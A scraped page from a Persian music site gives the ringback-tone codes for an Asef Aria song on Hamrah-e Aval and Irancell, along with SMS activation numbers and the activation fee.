<h3 style="text-align: center;">کد پیشواز خودش زنگ میزنه از آصف آریا</h3>
<p style="text-align: center;">_________________________________________________________________</p>
<h2 style="text-align: center;"><strong>کد پیشواز همراه اول</strong></h2>
<p><center>👇👇👇</center></p>
<h3 style="text-align: center;"><span style="color: #33cccc;"><strong>(78577)</strong></span></h3>
<p style="text-align: center;">_________________________________________________________________</p>
<h2 style="text-align: center;"><strong>کد پیشواز ایرانسل</strong></h2>
<p><center>👇👇👇</center></p>
<h3 style="text-align: center;"><span style="color: #ff9900;"><strong>(55125020)</strong></span></h3>
<p style="text-align: center;">_________________________________________________________________</p>
<h2 style="text-align: center;"><strong>می‌توانید با روش‌ زیر آهنگ پیشواز مورد نظر خود را فعال کنید:</strong></h2>
<h3 style="text-align: center;"><strong><span style="color: #ff0000;">همراه اول</span> </strong><br />
<strong>۱. ارسال پیامک</strong><br />
<span style="color: #008000;"><strong>ارسال کد به 8989 آهنگ را فعال می کند</strong></span></h3>
<p style="text-align: center;">■◇■◇■</p>
<h3 style="text-align: center;"><strong><span style="color: #ff0000;">ایرانسل</span></strong><br />
<strong>۱. ارسال پیامک</strong><br />
<span style="color: #008000;"><strong>ارسال کد به 7575 آهنگ را فعال می کند</strong></span></h3>
<p style="text-align: center;"><b>■◇■◇■</b></p>
<p style="text-align: center;"><strong>● POWER-MUSIC.IR</strong> ●</p>
<h2 style="text-align: center;"><b> </b><strong>هزینه فعال سازی برای هردو اپراتور 300 تومان می باشد.</strong></h2>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--54957 "  data-post-id="54957">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">              <p class="rmp-heading rmp-heading--subtitle">        روی یک ستاره کلیک کنید تا به آن امتیاز دهید!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="اصلا مفید نیست" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">      میانگین امتیاز <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. شمارش آرا: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">      اولین نفری باشید که به این آهنگ امتیاز می دهید.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>                        </div>
                                                                                                					<div class="btn-app">
		<a href="https://tarikhema.org/mp3/wp-content/uploads/2025/09/musiciyo-1.0.10-armeabi-v7a-release.apk" rel="nofollow" class="btn-appDownload">
			دانلــود موزیــکیـــو
		<span class="ads-app">ADS</span>
			</a>
	</div>

                        

                        <footer class="flex">
                            <div class="social scils flex">
                                <h3>اشتراک گذاری در شبکه های اجتماعی</h3>
                                <a class="tlg" rel="nofollow" target="_blank" href="tg://msg_url?url=https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/">تلگرام</a>
                                <a class="whts" rel="nofollow" target="_blank" href="whatsapp://send?text=https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/">واتساپ</a>
                                <a class="lnd" rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/">لینکدین</a>
                                <a class="twt" rel="nofollow" target="_blank" href="https://twitter.com/home?status=https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/">تویتر</a>
                                <a class="fbc" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%ae%d9%88%d8%af%d8%b4-%d8%b2%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/">فیسوک</a>
                            </div>
<!--                             <div class="shortlink">
                                <h3>لینک کوتاه مطلب</h3>
                                <textarea onclick="javascript:this.select();" readonly="readonly">https://power-music.ir/l/54957/</textarea>
                            </div> -->
                            <ul class="flex">
                                <li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2/" rel="category tag">دانلود کد پیشواز</a></li>
                                <li class="time">27 ژوئن 2021</li>
                                                                <li class="cmmnts">0 نظر</li>
                            </ul>
                                                            <h3 class="ctags flex">برچسب ها : <a href="https://power-music.ir/tag/%d8%a2%d8%b5%d9%81-%d8%a2%d8%b1%db%8c%d8%a7/" rel="tag">آصف آریا</a></h3>
                                                    </footer>
                    </article>
                        <div class="posts the_content">
<div style="min-height:120px;padding:10px;"><div id="pos-article-display-83817" class="ads-top"></div></div> 
            </div>
			

                                <div class="sbox">
                        <header>
                            <h4>پست های پیشنهادی</h4>
                        </header>
                        <ul>
                                                            <li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d8%a8-%d9%82%d8%af/" title="گلچین کد پیشواز های همراه اول برای شب قدر">گلچین کد پیشواز های همراه اول برای شب قدر</a></li>
                                                            <li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d9%85-%da%a9%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="تمام کد آهنگ پیشواز های فرهاد جهانگیری [ ایرانسل و همراه اول ]">تمام کد آهنگ پیشواز های فرهاد جهانگیری [ ایرانسل و همراه اول ]</a></li>
                                                            <li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d8%a7%d9%88%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%85%d8%b6%d8%a7/" title="گلچین کد پیشواز های همراه اول برای رمضان">گلچین کد پیشواز های همراه اول برای رمضان</a></li>
                                                            <li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%da%a9%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa/" title="گلچین تمام کد آهنگ پیشواز های محسن لرستانی ">گلچین تمام کد آهنگ پیشواز های محسن لرستانی </a></li>
                                                            <li><a href="https://power-music.ir/%da%a9%d8%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%b3%d9%84-%d9%88-%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d8%a7%d9%88%d9%84-%d8%b1%d9%88%d8%b2-%d9%85%d8%a7%d8%af%d8%b1/" title="کد پیشواز ایرانسل و همراه اول روز مادر (ولادت حضرت فاطمه)">کد پیشواز ایرانسل و همراه اول روز مادر (ولادت حضرت فاطمه)</a></li>
                                                    </ul>
                    </div>
                                    <div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://power-music.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="">
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="54957" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff8d5d16c3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
<ul class="answer">
</ul>
        </div>
                    <aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


            </div>
    <aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%b4%da%a9%d8%b3%d8%aa-%d8%a7%d8%b2%d8%aa-%d9%82%d9%84%d8%a8%d9%85-%d8%b2%db%8c%d8%a7%d8%af-%d9%85%d8%ab%d9%84-%d9%85%d9%86-%d8%af%db%8c%d9%88%d9%88%d9%86%d8%aa/" title="دانلود ریمیکس شکست ازت قلبم زیاد مثل من دیوونت هستن کیا">دانلود ریمیکس شکست ازت قلبم زیاد مثل من دیوونت هستن کیا</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a8%db%8c%d9%86-%d9%85%d8%a7-%d9%86%da%af%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d8%b3%d8%aa-%d8%ae%db%8c%d9%84%db%8c-%d8%ac%d8%a7%d8%b1%db%8c-%d9%85%db%8c%d8%b4%d9%87/" title="دانلود ریمیکس بین ما نگو فاصلست خیلی جاری میشه رو صورتم">دانلود ریمیکس بین ما نگو فاصلست خیلی جاری میشه رو صورتم</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a8%d9%87-%d8%af%d8%b1%da%a9-%da%a9%d9%87-%d8%a8%d8%b9%d8%af-%d8%b1%d9%81%d8%aa%d9%86%d9%85-%d8%a8%d8%a7-%d9%87%d8%b1-%da%a9%db%8c-%d9%85%db%8c%d8%ae%d9%88/" title="دانلود ریمیکس به درک که بعد رفتنم با هر کی میخوابی">دانلود ریمیکس به درک که بعد رفتنم با هر کی میخوابی</a></li>
<li><a href="https://power-music.ir/%d8%a8%d9%87%d9%85%d9%86-%d8%b3%d9%be%d9%87%d9%88%d9%86%d8%af-%d9%84%db%8c%d9%84-%d9%84%db%8c%d9%84%d9%85-%d9%86%d8%a7%da%a9%d8%b3%d9%88-%d8%b9%d9%87-%da%86%d9%86%da%af%d9%85-%d8%a7%db%8c%d8%b1%d9%88/" title="دانلود ریمیکس لیل (لیلم ناکسو عه چنگم ایروردن) از بهمن سپهوند">دانلود ریمیکس لیل (لیلم ناکسو عه چنگم ایروردن) از بهمن سپهوند</a></li>
<li><a href="https://power-music.ir/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1%d9%87-%db%8c%d9%87-%d8%b5%d8%af%d8%a7%db%8c%db%8c-%d9%85%db%8c%d8%a7%d8%af-%d9%87%d9%85%d9%87-%d8%af%d8%b1-%d9%85%db%8c%d8%b1%d9%86/" title="دانلود ریمیکس داره یه صدایی میاد همه در میرن از مهدیار">دانلود ریمیکس داره یه صدایی میاد همه در میرن از مهدیار</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%a7-%d9%86%d9%81%d8%b3%d9%85-%d9%85%d9%86-%d9%87%d9%85%d8%b4-%d8%b1%d9%88-%d8%a8%d9%87-%d9%82%d8%b7%d8%a8-%d8%b3%db%8c%da%af%d8%a7%d8%b1%d9%85/" title="دانلود آهنگ با نفسم من همش رو به قطب سیگارم">دانلود آهنگ با نفسم من همش رو به قطب سیگارم</a></li>
<li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%b1-%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%da%af%db%8c-%da%a9%d8%b1%d8%af%d9%85-%d9%87%d8%b1-%d8%ac%d8%a7%d8%b1%d9%88-%d8%a8%da%af%db%8c-%da%af%d8%b4%d8%aa%d9%85/" title="دانلود آهنگ هر کاری بگی کردم هر جارو بگی گشتم">دانلود آهنگ هر کاری بگی کردم هر جارو بگی گشتم</a></li>
<li><a href="https://power-music.ir/%d8%ad%d8%b3%d8%b1%d8%aa-%d8%a7%d9%85%db%8c%d8%b1-%da%86%db%8c%d8%aa%da%af%d8%b1/" title="دانلود آهنگ حسرت از امیر چیتگر">دانلود آهنگ حسرت از امیر چیتگر</a></li>
<li><a href="https://power-music.ir/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود آهنگ طوفان از علی احمدیانی">دانلود آهنگ طوفان از علی احمدیانی</a></li>
<li><a href="https://power-music.ir/%d8%b4%d8%b1%d8%a7%d8%a8-%da%a9%d9%87%d9%86%d9%87-%d9%85%d8%ac%db%8c%d8%af-%d8%ad%d8%b3%db%8c%d9%86%db%8c/" title="دانلود آهنگ شراب کهنه از مجید حسینی">دانلود آهنگ شراب کهنه از مجید حسینی</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
